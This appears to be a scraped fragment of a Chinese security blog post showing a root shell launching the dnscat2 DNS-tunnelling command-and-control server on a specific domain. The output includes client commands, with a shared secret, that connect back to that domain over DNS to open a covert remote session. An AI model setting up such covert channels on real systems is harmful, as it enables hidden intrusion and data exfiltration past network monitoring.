 root@iZ2ze5gce58oa4oclibnywZ:~/dnscat2/server# ruby ./dnscat2.rb dnsa.cseroad.space --no
-cache
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = dnsa.cseroad.space]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=5c384d20693eb0bcace4c2011fceed34 dnsa.cseroad.space
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=5c384d20693eb0bcace4c2011fceed34
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
微信号: lemon-sec
dnscat2>